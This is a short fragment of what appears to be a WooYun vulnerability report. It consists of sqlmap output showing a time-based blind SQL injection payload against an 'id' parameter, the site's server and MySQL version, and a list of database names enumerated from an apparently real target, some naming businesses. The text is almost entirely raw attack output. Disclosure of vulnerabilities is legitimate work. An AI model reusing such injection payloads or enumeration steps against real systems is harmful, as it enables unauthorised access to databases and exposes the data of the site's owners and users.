 F:\wooyun\sqlmap\sqlmap.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=35 AND SLEEP(5)
---
[10:59:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:59:30] [INFO] fetching database names
[10:59:30] [INFO] the SQL query used returns 82 entries
available databases [82]:
[*] #mysql50#love-in
[*] #mysql50#moresticker-e
[*] #mysql50#moresticker-e2
[*] #mysql50#rocktaichung-old
[*] 617888
[*] accounting
[*] admall
[*] aeon
[*] aeon2
[*] alamode
[*] backend
[*] bandfestival
[*] chunfon
[*] chunxin
[*] coffee
[*] cwmc
[*] dahhsin
[*] Discuz
[*] drupal
[*] ecshop
[*] eyeglasses
[*] faxtong
[*] finance
[*] foody
[*] futurestar
www.wooyun.org